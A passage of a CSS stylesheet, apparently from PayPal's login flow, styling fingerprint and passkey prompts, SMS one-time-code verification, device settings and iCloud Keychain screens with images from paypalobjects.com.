.fpOptIn .marginPasskey,
.fpLogin .marginPasskey {
  height:72px;
  background-size:84px 84px
}
.fpOptIn .secureIcon,
.fpLogin .secureIcon {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/secure.svg) center center no-repeat;
  background-size:40px 40px;
  width:40px;
  height:40px
}
.fpOptIn .deviceIcon,
.fpLogin .deviceIcon {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/device.svg) center center no-repeat;
  background-size:40px 40px;
  width:40px;
  height:40px
}
.fpOptIn .changeIcon,
.fpLogin .changeIcon {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/change.svg) center center no-repeat;
  background-size:40px 40px;
  width:40px;
  height:40px
}
.fpOptIn #optinDisplayCredentials,
.fpLogin #optinDisplayCredentials {
  justify-content:space-between
}
.fpOptIn .webAuthnDisplayCredentials,
.fpLogin .webAuthnDisplayCredentials {
  display:flex;
  margin-bottom:0;
  width:100%;
  background:#F6F6F6;
  font-size:16px;
  padding:16px;
  justify-content:center;
  position:absolute
}
.fpOptIn .webAuthnDisplayCredentials a,
.fpLogin .webAuthnDisplayCredentials a {
  font-weight:700;
  text-align:right;
  white-space:nowrap;
  display:inline-block
}
.fpOptIn .webAuthnDisplayCredentials span,
.fpLogin .webAuthnDisplayCredentials span {
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  vertical-align:top;
  max-width:300px;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:grayscale
}
.fpOptIn .webAuthnDisplayCredentials .outerSpan,
.fpLogin .webAuthnDisplayCredentials .outerSpan {
  padding-right:10px
}
.fpOptIn .headerIconAndroidThumbprint,
.fpLogin .headerIconAndroidThumbprint {
  background:url(https://www.paypalobjects.com/images/shared/icon_android_fp.png) no-repeat top center;
  background-size:96px 96px;
  width:96px;
  height:96px;
  margin:0 auto
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .fpOptIn .headerIconAndroidThumbprint,
  .fpLogin .headerIconAndroidThumbprint {
    background:url(https://www.paypalobjects.com/images/shared/icon_android_fp_2x.png) no-repeat top center;
    background-size:96px
  }
}
.fpOptIn .headerIconThumbprintError,
.fpLogin .headerIconThumbprintError {
  background:url(https://www.paypalobjects.com/images/shared/fingerprint-error.png) no-repeat top center;
  background-size:96px 96px;
  width:96px;
  height:96px;
  margin:0 auto
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .fpOptIn .headerIconThumbprintError,
  .fpLogin .headerIconThumbprintError {
    background:url(https://www.paypalobjects.com/images/shared/fingerprint-error_2x.png) no-repeat top center;
    background-size:96px
  }
}
.fpOptIn .headerIconSuccess,
.fpLogin .headerIconSuccess {
  margin-top:0;
  width:100%;
  height:100px;
  margin-bottom:20px;
  background:url(https://www.paypalobjects.com/images/shared/success-animation.gif) no-repeat top center
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .fpOptIn .headerIconSuccess,
  .fpLogin .headerIconSuccess {
    background:url(https://www.paypalobjects.com/images/shared/success-animation_2x.gif) no-repeat top center;
    background-size:100px
  }
}
.fpOptIn .fpOptInViewGroup,
.fpLogin .fpOptInViewGroup {
  text-align:center
}
.fpOptIn .description,
.fpLogin .description {
  font-weight:700;
  margin-bottom:12px;
  margin-top:25px;
  padding-left:12px;
  text-align:left
}
.fpOptIn .subHeader,
.fpLogin .subHeader {
  text-align:center;
  font-size:18px;
  line-height:24px
}
.fpOptIn .passkeySubHeader,
.fpLogin .passkeySubHeader {
  text-align:center;
  font-size:18px;
  line-height:24px;
  color:#001435
}
.fpOptIn .adjustSubHeader,
.fpLogin .adjustSubHeader {
  font-weight:600;
  text-align:center
}
.fpOptIn .secondaryTextNote,
.fpLogin .secondaryTextNote {
  color:#9da3a6;
  font-size:15px;
  margin-top:8px
}
.fpOptIn .primaryTextNote,
.fpLogin .primaryTextNote {
  color:#2c2e2f;
  font-size:15px
}
.fpOptIn .descriptionList,
.fpLogin .descriptionList {
  margin:0 0 0 27px;
  text-align:left;
  list-style:none
}
.fpOptIn .descriptionList li,
.fpLogin .descriptionList li {
  display:flex;
  margin:24px 0
}
.fpOptIn .descriptionList li div:last-child,
.fpLogin .descriptionList li div:last-child {
  margin-left:21px;
  padding-top:5px;
  flex:1
}
.fpOptIn .descriptionList li:first-child,
.fpLogin .descriptionList li:first-child {
  margin-top:40px
}
.fpOptIn .descriptionList li:last-child,
.fpLogin .descriptionList li:last-child {
  margin-bottom:50px
}
.fpOptIn .actionsSpaced,
.fpLogin .actionsSpaced {
  margin-top:33px
}
.fpOptIn .showDescriptionListAdjustment,
.fpLogin .showDescriptionListAdjustment {
  margin-bottom:21px
}
.fpOptIn .secondaryLink,
.fpLogin .secondaryLink {
  margin-top:23px
}
.fpOptIn .notificationAlert,
.fpLogin .notificationAlert {
  border-radius:5px;
  border:1px solid #ff9600;
  display:table;
  font-size:15px;
  line-height:1.4;
  margin-bottom:5px;
  margin-top:12px;
  padding:14px;
  text-align:left;
  width:100%
}
.fpOptIn .notificationAlert.hide,
.fpLogin .notificationAlert.hide {
  display:none
}
.fpOptIn .notificationAlert:before,
.fpLogin .notificationAlert:before {
  color:#ff9600;
  content:"\e025";
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  display:inline;
  font-family:paypal-icons;
  font-weight:700;
  font-size:1.58rem;
  line-height:0;
  padding-right:12px;
  width:3em
}
.fpOptIn .notYouLogin,
.fpLogin .notYouLogin {
  text-align:center!important;
  max-width:100%!important
}
.fpOptIn .fpLoginTryAgain,
.fpLogin .fpLoginTryAgain {
  text-align:center
}
.fpOptIn #passkeySubcontextList,
.fpLogin #passkeySubcontextList {
  display:grid;
  grid-gap:.5rem;
  grid-template:'date content';
  text-align:left
}
.fpOptIn #passkeySubContext,
.fpLogin #passkeySubContext {
  -webkit-mask:url(https://www.paypalobjects.com/images/unifiedLogin/Checkmark.svg) no-repeat top left;
  mask:url(https://www.paypalobjects.com/images/unifiedLogin/Checkmark.svg) no-repeat top left;
  height:30px;
  width:30px;
  background-size:30px 30px;
  background-color:#6FC400
}
.fpLogin.checkout .headerText {
  font-size:24px
}
.pwFpIcon {
  background:url(https://www.paypalobjects.com/images/shared/fingerprint-paypal.png) no-repeat center;
  background-size:30px 30px;
  width:45px;
  height:45px;
  margin:0 auto;
  border:0;
  cursor:pointer;
  position:absolute;
  /*! @noflip */right:5px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .pwFpIcon {
    background:url(https://www.paypalobjects.com/images/shared/fingerprint-paypal_2x.png) no-repeat center;
    background-size:30px
  }
}
.androidFP .headerTextWithAndroidIcon {
  font-size:2.1em;
  margin-top:0;
  padding-top:130px;
  padding-bottom:15px;
  background:url(https://www.paypalobjects.com/images/shared/icon_android_fp_2x.png) no-repeat top center;
  background-size:105px
}
.androidFP .headerIconSuccess {
  margin-top:33%;
  padding-top:130px;
  padding-bottom:15px;
  background:url(https://www.paypalobjects.com/images/shared/success-animation.gif) no-repeat top center
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .androidFP .headerIconSuccess {
    background:url(https://www.paypalobjects.com/images/shared/success-animation_2x.gif) no-repeat top center;
    background-size:100px
  }
}
.androidFP .actionBottom {
  position:fixed;
  bottom:0;
  left:0;
  right:0;
  text-align:center;
  display:table;
  width:100%;
  padding:0
}
.androidFP .actionBottom .fpDisc {
  font-size:11px;
  color:#6C7378;
  padding:0 8%
}
.androidFP .actionBottom a.button {
  border-radius:0;
  padding:22px 2px;
  font-weight:500
}
.androidFP .actionBottom a.left {
  float:left;
  width:50%;
  border-right:1px solid #c1c1c1
}
@media all and (max-width:767px) {
  .androidFP .contentContainer {
    padding-top:20%;
    margin-top:0
  }
}
.slLanding .cart {
  background:transparent url(https://www.paypalobjects.com/images/shared/icon-cart-d.svg) center center no-repeat;
  background-size:68px 56px;
  width:68px;
  height:56px;
  margin:0 auto
}
.slLanding .partnerIcon {
  background:transparent url(https://www.paypalobjects.com/images/shared/icon-Google-account-d.svg) center center no-repeat;
  background-size:15px 15px;
  width:15px;
  height:15px;
  margin-right:5px;
  float:left;
  padding:0 10px 0 0;
  display:inline-block
}
.slLanding .partnerConnect {
  background:transparent url(https://www.paypalobjects.com/images/shared/icon-cross_device-d.svg) center center no-repeat;
  background-size:240px 70px;
  width:300px;
  height:120px;
  margin:0 auto
}
.slLanding .unlinked .headerText {
  font-size:30px
}
.slLanding .headerText {
  font-size:24px;
  font-weight:300;
  padding:0;
  margin-top:0
}
.slLanding .displayName {
  font-size:16px;
  text-overflow:ellipsis;
  overflow:hidden
}
.slLanding .partnerPhoto {
  width:36px;
  height:36px;
  border-radius:50%;
  float:left;
  margin:30px 10px 0 20px;
  background-color:#ccc;
  background-size:cover;
  display:inline-block
}
.slLanding .partnerEmailDiv {
  font-size:12px;
  margin-top:3px;
  padding-right:35px
}
.slLanding .partnerEmailDiv .partnerEmail {
  vertical-align:top;
  max-width:100%;
  text-overflow:ellipsis;
  overflow:hidden
}
.slLanding .partnerEmailDiv span {
  display:inline-block
}
.slLanding .partnerProfile {
  margin:0 20px 0 2px;
  padding-left:10px;
  padding-right:40px;
  width:98%
}
.slLanding .partnerDetails {
  width:70%;
  display:inline-block;
  margin:20px 10px 20px 0;
  white-space:nowrap
}
.slLanding .partnerDetails span {
  font-size:13px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.slLanding .secondaryLink {
  margin:20px 0 0;
  text-align:center
}
.slLanding .secondaryLink a {
  margin-top:20px
}
.slLanding .learnMoreModal {
  display:none;
  background:#fff;
  width:480px;
  height:auto;
  position:fixed;
  padding:18px 40px 20px;
  left:50%;
  top:50%;
  z-index:100;
  transform:translate(-50%,-50%);
  opacity:0;
  transition:opacity 1s;
  transition-timing-function:cubic-bezier(0,2.5,.25,-.25)
}
.slLanding .learnMoreModal p {
  text-align:center
}
.slLanding .description {
  margin:5px 0 10px;
  text-align:center;
  line-height:20px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.slLanding .description span {
  padding-left:3px
}
.slLanding .learnMoreLink {
  text-align:center;
  margin-left:5px
}
.slLanding .learnMoreLink a {
  margin-top:3px
}
.slLanding a {
  display:inline-block;
  margin-left:3px
}
.slLanding .profileRemembered {
  margin:20px 0;
  text-align:center;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.slLanding .profileRemembered .loginEmail {
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  vertical-align:top;
  padding-right:10px;
  max-width:300px;
  display:inline-block;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:grayscale
}
.slLanding .profileRemembered .changeLink {
  display:inline-block
}
.slLanding .actionsSpacedShort {
  margin-top:1px
}
.slLanding .paypal-logo {
  margin-bottom:0
}
.slLanding .contentContainer {
  padding:8%
}
@media all and (max-height:736px) and (max-width:414px) {
  .slLanding .contentContainer {
    margin-top:20px
  }
}
@media all and (max-height:667px) and (max-width:375px) {
  .slLanding .partnerPhoto {
    margin-left:10px
  }
  .slLanding .partnerConnect {
    background-size:171px 50px
  }
}
@media all and (max-height:568px) and (max-width:320px) {
  .slLanding .paypal-logo {
    margin:0 auto 18px
  }
  .slLanding .partnerProfile {
    padding-left:0
  }
  .slLanding .unlinked .headerText {
    font-size:24px
  }
  .slLanding .partnerConnect {
    display:none
  }
  .slLanding .partnerPhoto {
    margin-left:0
  }
}
.popupWeb {
  position:absolute;
  top:0;
  right:0;
  width:440px;
  z-index:10;
  height:370px
}
.popupMobile {
  position:fixed;
  bottom:0;
  left:0;
  width:100%;
  z-index:10;
  height:100%
}
.settings-header {
  margin:0;
  padding:13px 15px 20px 0
}
.settings-header div {
  display:inline
}
.settings-header .cancel-wrapper {
  float:right;
  position:relative
}
.settings-header .cancel-wrapper a {
  font-size:21px
}
.settings-header .cancel-wrapper span {
  color:#666;
  cursor:pointer
}
.settings-header a {
  display:inline-block;
  height:18px;
  text-decoration:none;
  font-weight:500
}
.settings-header .backButton {
  font-weight:600;
  padding-left:15px;
  color:#142c8e;
  font-size:larger;
  position:relative;
  top:5px
}
.settings .headerText {
  font-size:30px;
  line-height:42px
}
.settings .description {
  color:#000
}
.settings .devicesDescriptionOn {
  text-align:center
}
.settings .devicesDescriptionOff {
  font-weight:700
}
.settings #btnTurnOffAll {
  font-weight:700;
  text-decoration:none;
  cursor:pointer
}
.settings #deviceContainer>li:last-child {
  border-bottom:1px solid #B7BCBF
}
.settings #deviceContainer>li {
  border-top:1px solid #B7BCBF;
  overflow:hidden
}
.settings #deviceContainer>li p {
  display:inline-block;
  width:75%
}
.settings #deviceContainer>li a {
  float:right;
  margin-top:20px;
  font-weight:700;
  text-decoration:none;
  cursor:pointer
}
.settings .noteOn,
.settings .noteOff {
  font-size:13px;
  color:#6C7378;
  overflow:auto;
  white-space:normal
}
@media all and (max-width:767px) {
  .settings .deviceContainer a {
    display:inline-block;
    float:none;
    vertical-align:top
  }
}
.enablePhonePassword .hideArrow .countryPhoneSelectChoice::after {
  content:none
}
.enablePhonePassword .hideArrow .countryPhoneSelectWrapper {
  width:77px
}
.enablePhonePassword .hideArrow .countryPhoneSelectWrapper .phoneCode {
  width:56%
}
.enablePhonePassword .phoneInputWrapper input {
  /*! @noflip */padding-left:82px
}
.enablePhonePassword .secondaryLink {
  margin-top:15px
}
.enablePhonePassword .findOutMore {
  margin-top:15px
}
.enablePhonePassword .adjustHeader,
.verifyOtp .adjustHeader {
  margin-top:30px;
  padding-bottom:10px
}
.enablePhonePassword .contentContainerBordered,
.verifyOtp .contentContainerBordered {
  border:0
}
.verifyOtp ::-webkit-input-placeholder {
  /*! @noflip */text-align:left
}
.verifyOtp :-moz-placeholder {
  /*! @noflip */text-align:left
}
.verifyOtp ::-moz-placeholder {
  /*! @noflip */text-align:left
}
.verifyOtp :-ms-input-placeholder {
  /*! @noflip */text-align:left
}
.verifyOtp .sendSmsResendLink {
  margin-bottom:20px
}
.verifyOtp .contentContainerBordered {
  border:0
}
.phoneNumbers {
  border-top:1px solid #cbd2d6;
  margin-top:20px;
  padding:20px;
  text-align:left;
  margin-bottom:10px
}
.phoneNumbers .status {
  margin-top:5px;
  margin-bottom:5px
}
.phoneNumbers .mobileNumber span {
  width:50%;
  display:inline-block;
  /*! @noflip */direction:ltr
}
.phoneNumbers .mobileNumber a {
  width:50%;
  display:inline-block;
  text-align:right
}
/*! @noflip */.enterPhone {
  direction:ltr;
  padding-bottom:20px
}
.enterPhone .phoneCode {
  text-align:left
}
.enterPhoneMobile {
  direction:ltr
}
.enterPhoneMobile .phoneCode {
  text-align:left
}
.status {
  color:#999
}
.smsDisclaimer {
  margin-bottom:15px;
  margin-top:10px;
  font-size:13px;
  color:#6C7378
}
.smsDisclaimer p {
  margin:0;
  color:#6C7378
}
.addPhoneDisclaimerUS {
  overflow:visible;
  font-size:13px;
  color:#6C7378
}
.addPhoneDisclaimerUS p {
  margin:0;
  color:#6C7378
}
.slimTopP {
  margin-top:0
}
.slimTopP span {
  white-space:nowrap;
  /*! @noflip */direction:ltr;
  display:inline-block
}
.otpSuccess .headerIcon {
  background:url(https://www.paypalobjects.com/images/shared/success-animation.gif) no-repeat top center
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .otpSuccess .headerIcon {
    background:url(https://www.paypalobjects.com/images/shared/success-animation_2x.gif) no-repeat top center;
    background-size:100px
  }
}
.resend {
  z-index:2;
  position:absolute;
  top:32%;
  /*! @noflip */right:5%
}
.resend .sent {
  color:#1b9e1b
}
.resend .failed {
  color:#d9360b;
  white-space:nowrap
}
.verifyOtpPrimary .resendLink {
  font-size:16px
}
.verifyOtpPrimary .resendLink span.sent {
  color:#1b9e1b
}
.verifyOtpPrimary .resendLink span.failed {
  color:#d9360b;
  white-space:nowrap
}
.verifyOtpPrimary .sendSmsResendLink {
  margin:16px 0 32px
}
.verifyOtpPrimary .sendSmsMessage {
  font-size:16px;
  padding-bottom:12px;
  padding-right:5px
}
.verifyOtpPrimary .tryAnotherWayLink {
  font-size:16px;
  text-decoration:none;
  margin-top:32px
}
.verifyOtpPrimary .paypal-logo {
  margin-bottom:40px;
  margin-top:0px
}
.verifyOtpPrimary .logoSpacing {
  margin-top:90px
}
.verifyOtpPrimary .headerText {
  margin-top:0
}
.verifyOtpPrimary .intentFooter {
  margin-top:100px
}
.verifyOtpPrimary a.button:link {
  padding:14px;
  border-radius:25px;
  height:48px
}
.verifyOtpPrimary .otpError {
  margin-top:30%
}
.verifyOtpPrimary .tryAnotherWayModalOtp {
  display:none;
  position:fixed;
  z-index:1100;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:#000;
  background-color:rgba(0,0,0,.4);
  -webkit-animation-name:fadeIn;
  -webkit-animation-duration:.4s;
  animation-name:fadeIn;
  animation-duration:.4s
}
.verifyOtpPrimary .modal-content-otp {
  position:fixed;
  bottom:0;
  background-color:#fefefe;
  width:100%;
  height:200px;
  border-top-left-radius:8px;
  border-top-right-radius:8px;
  -webkit-animation-name:slideIn;
  -webkit-animation-duration:.4s;
  animation-name:slideIn;
  animation-duration:.4s;
  padding:16px
}
.verifyOtpPrimary .modal-content-otp .modal-content-header {
  display:flex
}
.verifyOtpPrimary .modal-content-otp .modal-content-header .modal-header-text {
  text-align:center;
  flex:1;
  font-weight:700
}
.verifyOtpPrimary .modal-content-otp .modal-content-body {
  height:144px;
  margin-top:31px
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .loginWithPassword {
  display:flex
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .loginWithPassword .loginWithPasswordText {
  text-align:left;
  flex:1
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .setPassword {
  display:flex
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .setPassword .setPasswordText {
  text-align:left;
  flex:1
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .guestCheckout {
  display:flex;
  margin-top:24px
}
.verifyOtpPrimary .modal-content-otp .modal-content-body .guestCheckout .guestCheckoutText {
  text-align:left;
  flex:1
}
@media only screen and (min-width:768px) {
  .verifyOtpPrimary .modal-content-otp {
    position:unset;
    width:460px;
    margin:720px auto
  }
}
.verifyOtpPrimary .dialog-close {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/close.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.verifyOtpPrimary .chevron-right {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/chevron-right.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.verifyOtpPrimary .toast {
  visibility:hidden;
  min-width:250px;
  margin-left:-125px;
  background-color:#018065;
  color:#fff;
  text-align:center;
  border-radius:4px;
  padding:16px;
  position:fixed;
  z-index:1;
  left:50%;
  top:16px;
  font-size:17px;
  position:absolute
}
.verifyOtpPrimary .toast.showToast {
  visibility:visible;
  -webkit-animation:fadein .5s,fadeout .5s 2.5s;
  animation:fadein .5s,fadeout .5s 2.5s
}
.verifyOtpPrimary .codeSentMessage {
  position:static;
  width:146px;
  height:24px;
  left:30px;
  top:0
}
.verifyOtpPrimary .codeSentMessage::before {
  background-image:url(https://www.paypalobjects.com/paypal-ui/icons/svg/check-circle-alt.svg);
  background-repeat:no-repeat;
  background-size:100%;
  filter:invert(100%) sepia(98%) saturate(0%) hue-rotate(318deg) brightness(102%) contrast(103%);
  width:16px;
  height:16px;
  display:inline-block;
  content:' ';
  position:relative;
  top:1px;
  left:1px;
  margin-right:13px
}
.verifyOtpPrimary .profileBar {
  width:100%;
  position:absolute
}
.verifyOtpPrimary .otpDisplayCredentials {
  display:flex;
  margin-bottom:0;
  width:100%;
  background:#F6F6F6;
  font-size:16px;
  padding:16px;
  justify-content:center
}
.verifyOtpPrimary .otpDisplayCredentials a {
  font-weight:700;
  text-align:right;
  white-space:nowrap
}
.verifyOtpPrimary .showModal {
  display:block
}
.verifyOtpPrimary [class=checkout] .headerText {
  font-size:24px
}
.verifyOtpPrimary [class=checkout] .sendSmsMessage {
  font-size:14px
}
.verifyOtpPrimary [class=checkout] .resendLink {
  font-size:14px
}
.verifyOtpPrimary [class=checkout] .tryAnotherWayLink {
  font-size:14px
}
.verifyOtpPrimary [class=checkout] .cancelUrl {
  font-size:12.8px
}
.verifyOtpPrimary [class=checkout] .localeLink {
  font-size:11px
}
.otp-pin-container {
  position:relative;
  z-index:0;
  width:100%;
  display:flex;
  justify-content:space-evenly
}
.otp-pin-container input {
  text-align:center;
  border:1px solid #9da3a6;
  caret-color:transparent;
  font-size:20px
}
.otp-pin-container input::-webkit-inner-spin-button,
.otp-pin-container input::-webkit-outer-spin-button {
  -webkit-appearance:none;
  margin:0
}
.otp-pin-container input:focus {
  border:2px solid #009CDE
}
.otp-pin-container .pin-box {
  align-items:center;
  background:#FFF;
  box-sizing:border-box;
  border-radius:4px;
  width:40px;
  height:48px
}
.moveLeft {
  /*! @noflip */right:12%
}
.phoneConfirmationPhoneIcon {
  background-image:url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg);
  background-repeat:no-repeat;
  background-position:center top;
  background-size:40px;
  height:40px
}
.phoneConfirmationSmsIcon {
  background-image:url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg);
  background-repeat:no-repeat;
  background-position:center top;
  background-size:40px;
  height:40px
}
.numberRecognition {
  margin-top:0
}
.lineAboveButton {
  margin-top:0;
  margin-bottom:10px;
  font-size:13px;
  color:#6C7378
}
#keychain-education-image {
  display:flex;
  flex-direction:column;
  align-items:center;
  width:310px;
  padding-bottom:190px;
  margin-top:24px;
  margin-left:auto;
  margin-right:auto;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/ic_iCloudKeychain_blue.png);
  background-size:contain;
  background-repeat:no-repeat;
  background-position:center
}
#keychain-education-image .keychain-prompt-message {
  position:absolute;
  font-size:16px;
  font-weight:900;
  color:#0070ba;
  transform:translateY(84px)
}
#keychain-interstitial {
  position:absolute;
  width:100%;
  height:100%;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
#keychain-interstitial div.decline {
  position:absolute;
  font-size:25px;
  top:22px;
  right:22px;
  cursor:pointer
}
@media (max-width:330px) {
  #keychain-interstitial div.decline {
    top:15px
  }
}
#keychain-interstitial .education {
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
  margin-top:70px
}
@media (max-width:330px) {
  #keychain-interstitial .education {
    margin-top:50px
  }
}
#keychain-interstitial .education.show-logo .paypal-logo-monogram {
  display:block;
  margin-top:75px;
  background-size:19px
}
#keychain-interstitial .education .education-message {
  font-weight:300;
  font-size:30px;
  line-height:1.5;
  text-align:center;
  margin:0;
  width:325px
}
@media (max-width:330px) {
  #keychain-interstitial .education .education-message {
    font-size:27px
  }
}
#keychain-interstitial .education .education-sub-message {
  margin:0;
  margin-top:10px;
  text-align:center;
  line-height:1.5
}
@media (max-width:330px) {
  #keychain-interstitial .education .education-sub-message {
    width:300px
  }
}
#keychain-interstitial .education .education-image {
  display:flex;
  flex-direction:column;
  align-items:center;
  width:310px;
  padding-bottom:190px;
  margin-top:24px;
  margin-left:auto;
  margin-right:auto;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/ic_iCloudKeychain_blue.png);
  background-size:contain;
  background-repeat:no-repeat;
  background-position:center;
  margin-top:36px;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/ic_iCloudKeychain_gray_finger.png)
}
#keychain-interstitial .education .education-image .keychain-prompt-message {
  position:absolute;
  font-size:16px;
  font-weight:900;
  color:#0070ba;
  transform:translateY(84px)
}
@media (max-width:330px) {
  #keychain-interstitial .education .education-image {
    margin-top:24px
  }
}
#keychain-interstitial .education .education-image .keychain-prompt-message {
  color:#6c7378
}
#keychain-interstitial .education .education-info {
  font-size:14px;
  color:#6c7378;
  margin:0;
  margin-top:20px;
  text-align:center
}
@media (max-width:330px) {
  #keychain-interstitial .education .education-info {
    margin-top:10px;
    width:300px
  }
}
#keychain-interstitial .education button.cta-keychain-optin {
  margin-top:15px;
  border-radius:20px;
  width:320px
}
@media (max-width:330px) {
  #keychain-interstitial .education button.cta-keychain-optin {
    width:300px
  }
}
#keychain-interstitial .education a.cta-decline {
  margin-top:15px;
  cursor:pointer;
  font-weight:700
}
#keychain-interstitial .education .paypal-logo-monogram {
  display:none
}
.transitioning.keychain:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
#keychainErrorMessage {
  outline:0;
  margin-bottom:10px;
  font-size:13px
}
#keychainErrorMessage.animatable {
  display:none
}
#keychainErrorMessage .notification {
  margin:0;
  padding:15px 15px 15px 44px;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  border-width:1px;
  border-style:solid;
  text-align:left;
  font-size:1em;
  background:url(https://www.paypalobjects.com/images/shared/icon_alert_sprite-2x.png) no-repeat;
  background-size:20px
}
#keychainErrorMessage .notification.notification-default {
  background-color:#f7f9fa;
  background-position:12px -788px;
  background-position:left 12px top -788px;
  border-color:#afabae
}
.lower-than-ie9 #keychainErrorMessage .notification.notification-default {
  background-position:1% 81.5%
}
#keychainErrorMessage .notification.notification-critical {
  background-color:#fff7f7;
  background-position:12px -387px;
  background-position:left 12px top -387px;
  border-color:#c72e2e
}
.lower-than-ie9 #keychainErrorMessage .notification.notification-critical {
  background-position:1% 41%
}
#keychainErrorMessage .notification.notification-help {
  background-color:#f7fdff;
  background-position:12px -588px;
  background-position:left 12px top -588px;
  border-color:#009cde
}
.lower-than-ie9 #keychainErrorMessage .notification.notification-help {
  background-position:1% 61%
}
#keychainErrorMessage .notification.notification-success {
  background-color:#f7fff7;
  background-position:12px 12px;
  background-position:left 12px top 12px;
  border-color:#1b9e1b
}
.lower-than-ie9 #keychainErrorMessage .notification.notification-success {
  background-position:1% 0
}
#keychainErrorMessage .notification.notification-warning {
  background-color:#fffcf7;
  background-position:12px -188px;
  background-position:left 12px top -188px;
  border-color:#f8981f
}
.lower-than-ie9 #keychainErrorMessage .notification.notification-warning {
  background-position:1% 20.5%
}
section#sua-interstitial {
  margin-left:auto;
  margin-right:auto;
  margin-top:162px;
  width:344px
}
@media (max-width:1400px) {
  section#sua-interstitial {
    margin-top:105px;
    width:336px
  }
}
@media (max-width:420px) {
  section#sua-interstitial {
    width:327px;
    margin-top:40px
  }
}
@media (max-width:380px) {
  section#sua-interstitial {
    width:83%;
    margin-top:40px
  }
}
section#sua-interstitial p.paypal-logo {
  margin-bottom:40px;
  background-size:100%;
  width:115px;
  height:28px
}
@media (max-width:1400px) {
  section#sua-interstitial p.paypal-logo {
    margin-bottom:30px
  }
}
@media (max-width:420px) {
  section#sua-interstitial p.paypal-logo {
    margin-bottom:24px
  }
}
section#sua-interstitial h1.sua-title {
  color:#2C2E2F;
  text-align:center;
  font-size:30px;
  font-weight:300;
  line-height:36px;
  margin-bottom:38px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
@media (max-width:420px) {
  section#sua-interstitial h1.sua-title {
    font-size:24px;
    margin-bottom:24px
  }
}
section#sua-interstitial p.sua-content {
  font-size:15px;
  line-height:24px;
  margin-bottom:36px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
@media (max-width:380px) {
  section#sua-interstitial p.sua-content {
    margin-bottom:24px;
    font-size:13px
  }
}
@media (max-width:330px) {
  section#sua-interstitial p.sua-content {
    margin-bottom:22px;
    font-size:13px
  }
}
section#sua-interstitial p.sua-content a span.sua-privacy-statement-link-icon {
  width:15.5px;
  height:15.5px;
  display:inline-block;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/external-alt-blue.svg);
  transform:translate(3px,2px)
}
section#sua-interstitial button.sua-agree {
  display:block;
  margin-bottom:24px;
  margin-left:auto;
  margin-right:auto;
  width:100%;
  height:54px;
  font-size:15px;
  border-radius:50px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
@media (max-width:380px) {
  section#sua-interstitial button.sua-agree {
    width:272px
  }
}
section#sua-interstitial a.sua-log-out {
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
